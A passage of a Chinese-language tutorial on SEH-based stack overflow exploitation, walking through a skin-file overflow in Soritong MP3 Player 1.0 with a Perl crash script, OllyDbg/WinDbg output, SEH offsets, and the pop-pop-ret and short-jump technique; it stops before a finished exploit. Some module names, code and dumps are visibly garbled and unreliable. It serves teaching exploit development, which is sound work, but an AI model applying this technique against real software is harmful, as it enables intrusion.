DEP & Stack Cookies

在上面，Stack Cookies（通过 C++编译器选项）和 DEP（Data Execution Prevention）已经介绍过了（Windows xp sp2 和 windows 2003）。我会就 Stack Cookies 和 DEP 来写一篇完整的文章（第六篇讲这个）。现在你只需要简单的记住这两个技术使 Exploit 的编写变得更加困难。

SafeSEH

编译器上新增了一些额外的保护，帮助禁止非法的 SEH 覆盖。当用/safeSEH 选项编译的模块这个保护机制将被开启。

Windows 2003

在 Windows 2003 server 上有更多的保护机制。在本篇中将不做讨论（在第六篇中讨论），因为它会让事情变复杂。一旦你掌握了本篇内容，你应该就去看看第六篇。

XOR, SafeSEH,...我们怎样做才能够利用 SEH 跳转到 shellcode 呢？

当存在 XOR 0x00000000 和 SafeSEH 保护时，你就不能简单的跳到寄存器了（因为都先被清空了），因此我们必须调用 DLL 中一系列指令来达到目的了。

（你应该避免使用系统 DLL，而用程序自身的 DLL 中的地址来编写可靠的 Exploit（假定这个 DLL 没用/safeSEH 选项去编译）。这样，使用的地址就几乎总是一样的了，而不受操作系统版本的影响。但是如果程序本身没带 DLL，那么使用没有 safeSEH 保护的系统 DLL，这个 DLL 有我们需要调用的指令，也是可行的）

这项技术背后的理论依据是：如果我们能够覆盖处理异常的 SHE 例程的指针，同时我们有意的触发另一个异常（一个伪造的异常），我们就可以强制让程序跳到你的 shellcode 来取得控制权（替代真正的异常处理函数）。POP POP RET 这一系列指令将达到这个效果。系统将


认为异常处理例程已经被执行过了而换到下一个 SEH（或 SEH 链的末尾）。这些伪造的指令（指 pop pop ret）应该在已加载的 DLL/EXE 模块中找，而不是在栈中（重复一下，寄存器不可用）。（你可以尝试使用 ntdll.dll 或程序自身的特定 DLL）。

提示：OllySSEH 这个 OllyDbg 插件很棒，它可以帮助你识别已加载的模块是否有 safeSEH 保护。因为找到包含 pop/pop/ret 指令串的且没有 safeSEH 保护的 DLL 模块是很关键的。

一般的，指向下一条SEH记录的指针包含了一个地址。但是为了编写一个用小型的jumpcode 跳到shellcode (应该位于被覆盖的SE Handler后面)的Exploit。pop pop ret指令串将确保代码得到执行。

换言之，Payload必须要完成下面的事情

- 1 触发一个异常
- 2 用jumpcode覆盖next SEH record域（这样它才能跳到shellcode）
- 3 用指向pop pop ret指令串的指针覆盖SE Handler域
- 4 Shellcode 应该要直接跟在被覆盖的SE Handler域后面，被覆盖的next SEH record域中的 jumpcode将跳到shellcode执行。



在前面我们已经说过，在程序中可以没有自定义的异常处理例程（在这种情况下，默认的系统异常处理例程将接管，这时你需要覆盖很多数据。一直到栈底部），或者是程序有自定义的异常处理例程（这时你就可以选择到底要覆盖多深了）。

一个典型的payload如下所示：

[Junk][nSEH][SEH][Nop-Shellcode]

nSEH=跳转到shellcode， SEH指向pop pop ret指令串。

务必要挑一个全局性的地址去覆盖SE Handler域。理想的情形是，在程序自带的某一个DLL 模块中找个一个好的pop pop ret指令串。

在编写Exploit之前，我们先看一下Ollydbg和Windbg是如何跟踪SEH处理过程的（它可以帮

助你编写正确的payload) .

本文进行测试的漏洞是上个星期公布出来的 (2009-7-20)

用Ollydbg动态观察SEH

当演示普通栈溢出的时候，我们是覆盖返回地址而让程序跳到我们的shellcode的。在写SEH溢出的时候，我们也要在覆盖EIP后继续覆盖栈空间，所以我们可以覆盖默认的异常处理例程。我们将如何利用这个漏洞呢，你马上就会看到。

让我们用存在于Soritong MP3 player 1.0上的一个漏洞，这个漏洞在2009-7-20公布出来。

你可以从这里下载Soritong MP3 player 1.0:


<http://www.sorinara.com/soritong/>

这个漏洞指出一个畸形的皮肤文件将导致溢出。我们所有下面的perl脚本创建一个UI.txt文件并放到skin\默认文件夹下：

```
$uitxt = "ui.txt";
my $junk = "A" x 5000 ;
open(myfile,>$uitxt");
print myfile $junk;
```

打开Soritong MP3 player。这个程序无声的崩掉了（可能是因为异常处理导致的，程序找不到有效的SEH地址）因为我们已经覆盖了这个地址。

首先，我们可以用Ollydbg清楚的观察栈和SEH链。用Ollydbg打开Soritong MP3 player，F9运行程序，很快，程序就蹦掉和停止了，看下图：



程序在0x0042E33处崩掉。这时的ESP为0x0012DA14，在栈的底部(0012DA6C)，我们看到FFFFFF，这是SEH链的末尾。跟在0x0012DA14后面的值为7E41882A,这是程序的默认异常处理例程。这个地址位于user32.dll模块地址空间中。


Executable modules						
Base	Size	Entry	Name	File version	Path	
50090000	00034000	5009340A	COMCTL32	5.62 (xpsp_0004)	C:\WINDOWS\system32\COMCTL32.dll	
71AA0000	00035000	71AA1638	MS2HELP	5.1.2600.5512	(C:\WINDOWS\system32\MS2HELP.dll)	
71AB0000	00017000	71AB1273	MS2_32	5.1.2600.5512	(C:\WINDOWS\system32\MS2_32.dll)	
71AD0000	00009000	71AD1839	MSOCK32	5.1.2600.5512	(C:\WINDOWS\system32\MSOCK32.dll)	
72D10000	00035000	72D12575	msasn32	5.1.2600.0 (xp)	(C:\WINDOWS\system32\msasn32.dll)	
72D20000	00009000	72D243CD	wdnload	5.1.2600.5512	(C:\WINDOWS\system32\wdnload.dll)	
73000000	00026000	73005445	WINSPOOL	5.1.2600.5512	(C:\WINDOWS\system32\WINSPOOL.dll)	
74720000	0004C000	74721346	MSCTF	5.1.2600.5512	(C:\WINDOWS\system32\MSCTF.dll)	
75500000	0002E000	75509FE1	nsctfime	5.1.2600.5512	(C:\WINDOWS\system32\nsctfime.exe)	
76390000	0001D000	763912C8	IHM32	5.1.2600.5512	(C:\WINDOWS\system32\IHM32.DLL)	
763B0000	00049000	763B1619	COMDLG32	6.00.2900.5512	C:\WINDOWS\system32\COMDLG32.dll	
76840000	00020000	76842B61	MINMM	5.1.2600.5512	(C:\WINDOWS\system32\MINMM.dll)	
76C80000	0002E000	76C31529	MINTRUST	5.1.2600.5512	(C:\WINDOWS\system32\MINTRUST.dll)	
76C90000	00028000	76C91260	IMAGEHLP	5.1.2600.5512	(C:\WINDOWS\system32\IMAGEHLP.dll)	
76E80000	0000E000	76E81B40	rtutil	5.1.2600.5512	(C:\WINDOWS\system32\rtutil.dll)	
76EB0000	0002F000	76EB1290	TAPI32	5.1.2600.5512	(C:\WINDOWS\system32\TAPI32.dll)	
77120000	00088000	77121560	OLEAUT32	5.1.2600.5512	(C:\WINDOWS\system32\OLEAUT32.dll)	
773D0000	00013000	773D4256	comobj_i_	6.0 (xpsp_0004)	(C:\WINDOWS\MinS\>86_Microsoft.M	
774E0000	00130000	774FD069	OLE32	5.1.2600.5512	(C:\WINDOWS\system32\OLE32.dll)	
77890000	00055000	778A1632	CRYPT32	5.1.2600.5512	(C:\WINDOWS\system32\CRYPT32.dll)	
77B20000	00012000	77B23399	MGRSMI	5.1.2600.5512	(C:\WINDOWS\system32\MGRSMI.dll)	
77B80000	00007000	77B80380	nidimap	5.1.2600.5512	(C:\WINDOWS\system32\nidimap.dll)	
77BE0000	00015000	77BE1292	MSACM32_I	5.1.2600.5512	(C:\WINDOWS\system32\MSACM32.dll)	
77C00000	00000000	77C01135	VERSION	5.1.2600.5512	(C:\WINDOWS\system32\VERSION.dll)	
77C10000	00055000	77C1F2A1	nvctrl	7.0.2600.5512	(C:\WINDOWS\system32\nvctrl.dll)	
77D00000	00070000	77D07108	ADUIPI32	5.1.2600.5755	(C:\WINDOWS\system32\ADUIPI32.dll)	
77E70000	00072000	77E7620F	RPORT4	5.1.2600.5795	(C:\WINDOWS\system32\RPORT4.dll)	
77F10000	00049000	77F16587	GD132	5.1.2600.5698	(C:\WINDOWS\system32\GD132.dll)	
77F60000	00076000	77F651F8	SHLWAPI	6.00.2900.5512	(C:\WINDOWS\system32\SHLWAPI.dll)	
77FE0000	00011000	77FE2126	Secur32	5.1.2600.5753	(C:\WINDOWS\system32\Secur32.dll)	
7C000000	000F6000	7C00064E	kernel32	5.1.2600.5781	(C:\WINDOWS\system32\kernel32.dll)	
7C900000	00082000	7C912048	ntdll	5.1.2600.5755	(C:\WINDOWS\system32\ntdll.dll)	
7C9C0000	00031700	7C9E74E6	SHELL32	6.00.2900.5622	(C:\WINDOWS\system32\SHELL32.dll)	
7E410000	00091000	7E41B217	USER32	5.1.2600.5512	(C:\WINDOWS\system32\USER32.dll)	

从栈更高处的几个地址中，我们看到还有其他的异常处理例程，但它们都属于操作系统（Ntdll）。所以看起来这个程序（或至少是最近发生异常的函数调用）没有自定义的异常处理例程。

00120A14	000RECA0
00120A18	00000000
00120A1C	00000000
00120A20	00000000
00120A24	00120A94
00120A28	00000000
00120A2C	0015C418 UNICODE "ncalrpc"
00120A30	00000000
00120A34	00000000
00120A38	00000000
00120A3C	00000000
00120A40	7C948894 RETURN to ntdll.7C948894 from ntdll.7C95A007
00120A44	7C912867 RETURN to ntdll.7C912867 from ntdll.7C90E906
00120A48	0012E800
00120A4C	00000000
00120A50	00F8A001
00120A54	00000001
00120A58	00120A24
00120A5C	7C948871 RETURN to ntdll.7C948871 from ntdll.RtlFindMemoryUlong
00120A60	0012ED04
00120A64	7E44048F USER32,7E44048F

当我们查看线程（View-Threads），并选择第一个线程（这里指的是主线程），右键选择‘dump thread data block’，我们可以看到指向SEH链的指针了。

Threads						
Id	Entry	Data block	Last ErrorCode	Status	Priority	User Time
00000000	000401000	7FFF0000	ERROR_SUCCESS (00000000)	ACTIVE	32 + 0	0.0701 s
00000040	7C8106F9	7FFFDE00	ERROR_SUCCESS (00000000)	NOT ACTIVE	32 + 15	0.0000 s




所以这个异常例程有起作用。我们触发一个异常（通过构建一个畸形ui.txt文件），程序跳到了SEH链(0x0012DF64)。

View菜单打开“SEH chain”：



SE例程地址指向了处理异常的代码处。




SE例程的指针被覆盖为4个字母A，现在变得有趣了。当处理一个异常时，EIP会被异常处理例程指针覆盖。所以一旦我们控制了这个指针的值，我们就可以执行我们的代码了。

用Windbg动态观察SEH

当我们用Windbg来做同样的事情，会看到：

关掉ollydbg，用Windbg打开soritong.exe文件。



在调试器第一次中断（在执行文件前置一个断点）时，在command中运行G命令（或F5）运行程序。

```
Microsoft (R) Windows Debugger Version 6.11.0001.404 X86
Copyright (c) Microsoft Corporation. All rights reserved.

CommandLine: "C:\Program Files\SoriTong\SoriTong.exe"
Symbol search path is: *** Invalid ***
***** Symbol loading may be unreliable without a symbol search path.
***** Use .sympath to have the debugger choose a symbol path.
***** After setting your symbol path, use .reload to refresh symbol locations. *****

Executable search path is:
ModLoad: 00400000 004de000 SoriTong.exe
ModLoad: 7c900000 7c9b2000 ntdll.dll
ModLoad: 7c800000 7c8f6000 C:\WINDOWS\system32\kernel32.dll
ModLoad: 77dd0000 77eb0000 C:\WINDOWS\system32\ADVAPI32.dll
ModLoad: 77e70000 77f02000 C:\WINDOWS\system32\RPCRT4.dll
ModLoad: 77fe0000 77ff1000 C:\WINDOWS\system32\Secur32.dll
ModLoad: 77c00000 77c08000 C:\WINDOWS\system32\VERSION.dll
ModLoad: 73000000 73026000 C:\WINDOWS\system32\WINSPOOL.DRV
ModLoad: 77f10000 77f59000 C:\WINDOWS\system32\GDI32.dll
ModLoad: 7e410000 7e4a1000 C:\WINDOWS\system32\USER32.dll
ModLoad: 77c10000 77c68000 C:\WINDOWS\system32\msvcrt.dll
ModLoad: 5d090000 5d12a000 C:\WINDOWS\system32\COMCTL32.dll
ModLoad: 763b0000 763f9000 C:\WINDOWS\system32\COMDLG32.dll
ModLoad: 7c9c0000 7d1d7000 C:\WINDOWS\system32\SHLWAPI.dll
ModLoad: 77f60000 77fd6000 C:\WINDOWS\system32\SHLWAPI.dll
ModLoad: 76b40000 76b6d000 C:\WINDOWS\system32\WINMM.dll
ModLoad: 774e0000 7761d000 C:\WINDOWS\system32\OLE32.dll
ModLoad: 77120000 771ab000 C:\WINDOWS\system32\OLEAUT32.dll
(c54 828): Break instruction exception - code 80000003 (first chance)
eax=00241eb4 ebx=7fidc000 ecx=00000001 edx=00000002 esi=00241f48 edi=00241eb4
eip=7c90120e esp=0012fb20 ebp=0012fc94 icpl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 afil=00000202
*** ERROR: Symbol file could not be found. Defaulted to export symbols for ntdll.dll -
ntdll!DbgBreakPoint:
7c90120e cc          int     3
```

The command window shows assembly code and a 'Break instruction exception' message. The assembly code includes instructions like ModLoad, ModLoad, and ModLoad, followed by a series of CPU register values (eax, ebx, ecx, edx, esi, edi, eip, esp, ebp, icpl, cs, ss, ds, es, fs, gs, afil). The message indicates that a symbol file could not be found for ntdll.dll.

Soritong mp3 player 运行不到一会儿就崩了。Windbg已经捕获了“first chance exception”。这也就是说Windbg会在异常被程序处理之前就监视到产生的异常，Windbg将暂停程序执行流程：

ModLoad: 773d0000 774d3000 C:\WINDOWS\WinSxS\x86_M
ModLoad: 74720000 7476c000 C:\WINDOWS\system32\NSC
ModLoad: 755e0000 755ee000 C:\WINDOWS\system32\asc
ModLoad: 72d20000 72d29000 C:\WINDOWS\system32\vda
ModLoad: 77920000 77a13000 C:\WINDOWS\system32\set
ModLoad: 76c30000 76c5e000 C:\WINDOWS\system32\WIN
ModLoad: 77a80000 77b15000 C:\WINDOWS\system32\CRY
ModLoad: 77b20000 77b32000 C:\WINDOWS\system32\MSA
ModLoad: 76c90000 76cb0000 C:\WINDOWS\system32\IMA
ModLoad: 72d20000 72d29000 C:\WINDOWS\system32\vda
ModLoad: 77920000 77a13000 C:\WINDOWS\system32\set
ModLoad: 72d10000 72d18000 C:\WINDOWS\system32\ase
ModLoad: 77be0000 77bf5000 C:\WINDOWS\system32\MSA
ModLoad: 77bd9000 77bd7000 C:\WINDOWS\system32\aid
ModLoad: 100000000 100940000 C:\Program Files\Soritong
ModLoad: 42120000 42129000 C:\WINDOWS\system32\wsaudsd.dll
ModLoad: 00f10000 00f5f000 C:\WINDOWS\system32\DRMClien.DLL
ModLoad: 5bc60000 5bca0000 C:\WINDOWS\system32\strndl.dll
ModLoad: 71ad0000 71ad9000 C:\WINDOWS\system32\WSOCK32.dll
ModLoad: 71ab0000 71ac7000 C:\WINDOWS\system32\VS2_12.dll
ModLoad: 71aa0000 71aa8000 C:\WINDOWS\system32\VS2HELP.dll
ModLoad: 76eb0000 76ed1000 C:\WINDOWS\system32\TAPI32.dll
ModLoad: 76e80000 76e8e000 C:\WINDOWS\system32\rtutil.dll
(bf0 a5c) Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling
This exception may be expected and handled.
eax=00130000 ebx=00000003 ecx=00000041 edx=00000041 esi=0017f504 edi=0012fd64
eip=00422e33 esp=0012d614 ebp=0012fd38 iopl=0 nv up ei pl nz nc po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010212
*** WARNING: Unable to verify checksum for Soritong.exe
*** ERROR: Symbol file could not be found. Defaulted to export symbols for Soritong.exe -
Soritong!TmC13_5+0x3ea3:
00422e33 8810 mov byte ptr [eax].dl ds:0023:00130000+41

The message states “This exception may be expected and handled”.

这个消息提示“这个异常也许是被预期的和可处理的”。

查看栈：

00422e33 8810 mov byte ptr [eax],dl ds:0023:00130000=41

0.000 > d esp

0012da14 3c eb aa 00 00 00 00 00-00 00 00 00 00 00 00 00 00 <.....
0012da24 94 da 12 00 00 00 00 00-e0 a9 15 00 00 00 00 00 00|
0012da34 00 00 00 00 00 00 00 00-00 00 00 00 94 88 94 7c|
0012da44 67 28 91 7c 00 eb 12 00-00 00 00 00 01 a0 f8 00 g(.|.....
0012da54 01 00 00 00 24 da 12 00-71 b8 94 7c d4 ed 12 00\$.q.|....
0012da64 8f 04 44 7e 30 88 41 7e-ff ff ff ff 2a 88 41 7e ..D~0.A~...*.A~
0012da74 7b 92 42 7e af 41 00 00-b8 da 12 00 d8 00 0b 5d {B~.A.....
0012da84 94 da 12 00 bf fe ff ff-b8 f0 12 00 b8 a5 15 00

这里的ffffffff 指定SEH链的结束，当我们运行!analyze -v命令，我们得到：

邊空的
FAULTING IP

Soritong!TmC13_5+3ea3

00422e33 8810 mov byte ptr [eax].dl

EXCEPTION RECORD: ffffffff -- (.exr 0xffffffffffffffffffff)

ExceptionAddress: 00422e33 (SoriTong!TmC13 5+0x00003ea3)

ExceptionAddress: 00412E55 (SetString+11) [00412E55]
ExceptionCode: c0000005 (Access violation)

ExceptionFlags: 00000000

NumberParameters: 2

Parameter[0]: 00000001

Parameter[1]: 00130000

Attempt to write to address 00130000

FAULTING THREAD: 00000a4c

PROCESS NAME: SoriTong.exe

ADDITIONAL DEBUG TEXT:

Use "findthebuild" command to search for the target build information

If the build information is available, run "findthebuild -s :reload" to set symbol path and load symbols.

FAULTING_MODULE: 7c900000 ntdll

DEBUG FLR IMAGE TIMESTAMP: 37dee000

ERROR_CODE: (NTSTATUS) 0xc0000005 - The instruction at "0x%08lx" referenced memory at "0x%08lx". The memory could not be "%s".

EXCEPTION_CODE: (NTSTATUS) 0xc0000005 - The instruction at "0x%08lx" referenced memory at "0x%08lx". The memory could not be "%s".

EXCEPTION_PARAMETER1: 00000001

EXCEPTION_PARAMETER2: 00130000

WRITE_ADDRESS: 00130000

FOLLOWUP_IP:

SoriTong!TmC13_5+3ea3

00422e33 8810 mov byte ptr [eax],dl

BUGCHECK_STR: APPLICATION_FAULT_INVALID_POINTER_WRITE_WRONG_SYMBOLS

PRIMARY_PROBLEM_CLASS: INVALID_POINTER_WRITE

DEFAULT_BUCKET_ID: INVALID_POINTER_WRITE

IP_MODULE_UNLOADED:

ud+41414140

41414141 ?? ???

LAST_CONTROL_TRANSFER: from 41414141 to 00422e33

STACK_TEXT:

WARNING: Stack unwind information not available. Following frames may be wrong.

0012fd38 41414141 41414141 41414141 41414141 SoriTong!TmC13_5+0x3ea3

0012fd3c 41414141 41414141 41414141 41414141 <Unloaded_ud.drv>+0x41414140

0012fd40 41414141 41414141 41414141 41414141 <Unloaded_ud.drv>+0x41414140

0012fd44 41414141 41414141 41414141 41414141 <Unloaded_ud.drv>+0x41414140

0012fd48 41414141 41414141 41414141 41414141 <Unloaded_ud.drv>+0x41414140

0012fd4c 41414141 41414141 41414141 41414141 <Unloaded_ud.drv>+0x41414140

0012fd50 41414141 41414141 41414141 41414141 <Unloaded_ud.drv>+0x41414140

0012fd54 41414141 41414141 41414141 41414141 <Unloaded_ud.drv>+0x41414140

... (removed some of the lines)

0012ffb8 41414141 41414141 41414141 41414141 <Unloaded_ud.drv>+0x41414140

0012ffbc

SYMBOL_STACK_INDEX: 0

SYMBOL_NAME: SoriTong!TmC13_5+3ea3

FOLLOWUP_NAME: MachineOwner

MODULE_NAME: SoriTong

IMAGE_NAME: SoriTong.exe

STACK_COMMAND: ~0s ; kb

BUCKET_ID: WRONG_SYMBOLS

FAILURE_BUCKET_ID: INVALID_POINTER_WRITE_c0000005_SoriTong.exe!TmC13_5

Followup: MachineOwner

EXCEPTION_RECORD指向ffffffff，说明程序没有一个异常处理例程用于处理这个溢出（将使用操作系统提供的“最终”例程）

当在异常发生后，转储（dump）TEB，你将看到：

```
0:000> d fs:[0]
003b:00000000 64 fd 12 00 00 00 13 00-00 c0 12 00 00 00 00 00 d.....
003b:00000010 00 1e 00 00 00 00 00 00-00 f0 fd 7f 00 00 00 00 .....
003b:00000020 00 0f 00 00 30 0b 00 00-00 00 00 08 2a 14 00 ....0.....*..
003b:00000030 00 b0 fd 7f 00 00 00 00-00 00 00 00 00 00 00 00 00 .....
003b:00000040 38 43 a4 e2 00 00 00 00-00 00 00 00 00 00 00 00 8C.....
003b:00000050 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00 .....
003b:00000060 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00 .....
003b:00000070 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00 .....
```

0x0012FD64. 指向SEH链

这个区域现在包含了字母A

0:000> d 0012fd64

```
0012fd64 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012fd74 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012fd84 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012fd94 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012fdA4 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012fdb4 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012fdc4 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012fdd4 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
```

查看异常链:

0:000> !exchain

0012fd64: <Unloaded_ud.drv>+41414140 (41414141)

Invalid exception stack at 41414141

=>所以我们已经成功覆盖异常处理例程。接下来让程序捕获这个异常（再次运行g命令），看会发生什么：

```
0:000> g
(bf0.a4c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=00000000 ecx=41414141 edx=7c9032bc esi=00000000 edi=00000000
eip=41414141 esp=0012d644 ebp=0012d664 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
(Unloaded_ud.drv)+0x41414140:
41414141 ???
```

EIP的值被覆盖为41414141了，因此我们可以控制EIP。

在运行!exchain命令看下：

0:000> !exchain

0012d658: ntdll!RtlConvertUlongToLargeInteger+7e (7c9032bc)

0012fd64: <Unloaded_ud.drv>+41414140 (41414141)

Invalid exception stack at 41414141

Microsoft 发布了一个叫!exploitable的Windbg扩展。下载安装包，把DLL文件放到Windbg安装目录下的winext子文件夹中。



这个模块可以帮助你确定一次程序的崩溃/异常/非法访问是否是可利用的。（所以它不限于基于SEH的利用）

当这个模块用于Soritong MP3 player，在第一次异常发生时，我们看到：

(588.58c): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

```

eax=00130000 ebx=00000003 ecx=00000041 edx=00000041 esi=0017f504
edi=0012fd64
eip=00422e33 esp=0012da14 ebp=0012fd38 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010212
*** WARNING: Unable to verify checksum for SoriTong.exe
*** ERROR: Symbol file could not be found. Defaulted to export symbols for
SoriTong.exe - 
SoriTong!TmC13_5+0x3ea3:
00422e33 8810 mov byte ptr [eax],dl ds:0023:00130000=41

0:000> !load winext/msec.dll
0:000> !exploitable
Exploitability Classification: EXPLOITABLE
Recommended Bug Title: Exploitable - User Mode Write AV starting at
SoriTong!TmC13_5+0x0000000000003ea3
(Hash=0x46305909.0x7f354a3d)

```

User mode write access violations that are not near NULL are exploitable.
把异常传给程序处理（windbg捕获这个异常），我们看到：

```

0:000> g
(588.58c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=00000000 ecx=41414141 edx=7c9032bc esi=00000000
edi=00000000
eip=41414141 esp=0012d644 ebp=0012d664 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
<Unloaded_ud.drv>+0x41414140:
41414141 ?? ???
0:000> !exploitable
Exploitability Classification: EXPLOITABLE
Recommended Bug Title: Exploitable - Read Access Violation
at the Instruction Pointer starting at
<Unloaded_ud.drv>+0x000000041414140 (Hash=0x4d435a4a.0x3e61660a)

```

Access violations at the instruction pointer are exploitable if not near NULL.
非常棒的模块，Microsoft干得好:-)
是否可以用寄存器跳到shellcode？

在windows xp sp1之前，为了执行shellcode你可以直接跳到寄存器。但sp1和更搞版本系统，有了保护机制防止这样的事情发生。在异常处理例程得到控制权之前，寄存器都被清0.以至于，在SEH发生作用时，寄存器将不可用。

相比于RET（控制EIP）型覆盖栈溢出，基于SEH Exploit所具有的优点

在一个典型的RET型溢出中，你覆盖EIP让它跳到你的shellcode。这个技术很好，但可能存在稳定性问题（如果你不能在一个DLL模块中找到跳转指令或者你需要硬编码一个地址），它同样还忍受着缓冲区大小带来的问题，以及放置shellcode的有效空间被限制。

当每一次你挖掘到基于栈的溢出和发现你可以覆盖EIP时，尝试进一步覆盖栈空间，试着到达SEH链。进一步覆盖意味着你很有可能会得到更多有效的栈空间；一旦你覆盖EIP（用垃圾数据）的同时会自动引发一个异常，如此就把一个“传统”的Exploit转变成了一个SEH Exploit了。

接着我们改如何利用基于SEH的漏洞？

简单。在基于SEH Exploit中，你的junk payload会依次覆盖next SEH域，接着是SE Handler域，最后，放上你的shellcode。

当异常发生时，程序会跳到SE Handler去。所以你需要在SE Handler中放些什么让它跳到你的shellcode。通过伪造一个二次异常来完成，这样程序就跳到next SEH pointer去。

因为next SEH域位于SE Handler域前面，会先被覆盖。而shellcode位于SE handler之后。如果

你是一个紧跟着一个，那么就可以欺骗SE handler去执行pop pop ret，它们会把next SEH的地址放到EIP中，接下来在next SEH中指令将被执行（不是放地址到next SEH域中，而是放一些指令进去）。在next SEH域中的指令要做的事就是跳过接下来的几个字节（存放SE Handler的地方）然后你的shellcode将得到执行。

1st exception occurs :

|

----- (1)

|

-----+----- (3) opcode in next SEH : jump over SE Handler to the shellcode

|||

| V V

[Junk buffer][next SEH][SE Handler][Shellcode]

opcode to do (3) Shellcode gets executed

jump over pop pop ret

SE Handler |

^ |

||

----- (2) will ‘pretend’ there’s a second exception, puts address of next SEH

location in EIP, so opcode

gets executed

当然了，shellcode有可能不是紧跟在被覆盖的SE Handler后面...可能在前面还存在一些垃圾字节...这对于确定shellcode的位置和正确的跳转到shellcode来说很关键。

在基于SEH的Exploit中你如何才能定位shellcode?

首先，找到next SEH和SE Handler的偏移，用指向pop pop ret指令串的指针覆盖SE Handler，在next SEH中放置一个断点。当异常发生时程序被中断，这时你就可以观察shellcode了。具体该如何做呢？看接下来的小节：

编写一个Exploit-找到“next SEH”和“SE Handler”的偏移

我们必须找到下面几个的偏移:

1 “next SEH”的偏移，用jmpcode去覆盖它

? “SE Handler”的偏移：用指向pop pop ret指令串的指针覆盖

3 放置shellcode的偏移

一个简单的办法就是用唯一模型字符串去填充payload（使用metasploit rulez）去定位这3个位置

```
open (myfile, ">ui.txt");
print myfile $junk;
```

创建这个ui.txt文件

用windbg打开程序并运行(g)。调试器会捕获到“first chance exception”，不要在进一步运行而让程序捕获到“first chance exception”，因为它会改变整个栈空间布局。保持调试器挂起状态，并观察SEH链：

```
0:000> !exchain  
0012fd64: <Unloaded_ud.drv>+41367440 (41367441)  
Invalid exception stack at 35744134
```

SE Handler 已经被覆盖为41367441。

反序4136744 (小端字节序) =>41 74 36 41 (字符串At6A的16进制)。和偏移588处的吻合。

我们可以从中得出两个信息：

- SE Handler在588字节后被覆盖

- Next SEH在588-4=584字节后被覆盖。这个位置是0x0012fd64 (!exchain输出的)

我们知道我们的shellcode就跟在SE Handler后面。所以shellcode一定位于0012fd64+4+4 bytes [Junk][next SEH][SEH][Shellcode]
(next SEH位于0x0012fd64处)

目标：Exploit引发一个异常，跳到SEH，在那里将引发另一个异常（pop pop ret）。这会使执行流程跳回到next SEH。所以我们需要告诉“next SEH”要“跳过接下来的几个字节到你的shellcode”。这里需要跳过6个字节就行了（或者更多，如果你shellcode开始前有一些nop的话）。

一个 short jmp的机器码为EB，跟上跳转距离。换言之，跳过6字节的short jmp的机器码为EB 06.我们需要填充4bytes，因此我们加上2个nop。所以我们用0xEB，0x06，0x90，0x90覆盖“next SEH”。

在于SEH的Exploit中pop pop ret指令串到底是如何起作用的？

当异常发生时，异常分发器创建自己的栈帧。它会把EH Handler成员压入新创的栈帧中（作为函数起始的一部分）在EH结构中有一个域是EstablisherFrame。这个域指向异常注册记录（next SEH）的地址并被压入栈中，当一个例程被调用的时候被压入的这个值都是位于ESP+8的地方。现在如果我们用pop pop ret串的地址覆盖SE Handler：

- 第一个pop将弹出栈顶的4 bytes

- 接下来的pop继续从栈中弹出4bytes

- 最后的ret将把此时ESP所指栈顶中的值（next SEH的地址）放到EIP中。

事实上，next SEH域可以认为是shellcode的第一部分。

编写Exploit-把所有的东西连起来

找到了重要的偏移后，在编写Exploit]前就剩下定位“fake exception”的地址了（pop pop ret）。

当我们在windbg中运行Soritong MP3 player，我们可以看到被加载模块的列表：

```
ModLoad: 76390000 763ad000 C:\WINDOWS\system32\IMM32.DLL  
ModLoad: 773d0000 774d3000 C:\WINDOWS\WinSxS\x86 Microsoft...d4ce83\comctl32.dll  
ModLoad: 74720000 7476c000 C:\WINDOWS\system32\MSCTF.dll  
ModLoad: 755c0000 755ee000 C:\WINDOWS\system32\msctfime.ime  
ModLoad: 72d20000 72d29000 C:\WINDOWS\system32\wdmauddrv  
ModLoad: 77920000 77a13000 C:\WINDOWS\system32\setupapi.dll  
ModLoad: 76c30000 76c5e000 C:\WINDOWS\system32\WINTRUST.dll  
ModLoad: 77a80000 77b15000 C:\WINDOWS\system32\CRYPT32.dll  
ModLoad: 77b20000 77b32000 C:\WINDOWS\system32\MSASN1.dll  
ModLoad: 76c90000 76cb8000 C:\WINDOWS\system32\IMAGEHLP.dll  
ModLoad: 72d20000 72d29000 C:\WINDOWS\system32\wdmauddrv  
ModLoad: 77920000 77a13000 C:\WINDOWS\system32\setupapi.dll  
ModLoad: 72d10000 72d18000 C:\WINDOWS\system32\msacm32.dll  
ModLoad: 77be0000 77bf5000 C:\WINDOWS\system32\MSACM32.dll  
ModLoad: 77bd0000 77bd7000 C:\WINDOWS\system32\midimap.dll  
ModLoad: 10000000 10094000 C:\Program Files\Soritong\Player.dll  
ModLoad: 42100000 42129000 C:\WINDOWS\system32\wmaudsdk.dll  
ModLoad: 00f10000 00f5f000 C:\WINDOWS\system32\DRMClient.dll  
ModLoad: 5bc60000 5bca0000 C:\WINDOWS\system32\strmdll.dll
```

```
ModLoad: 71ad0000 71ad9000 C:\WINDOWS\system32\WSOCK32.dll  
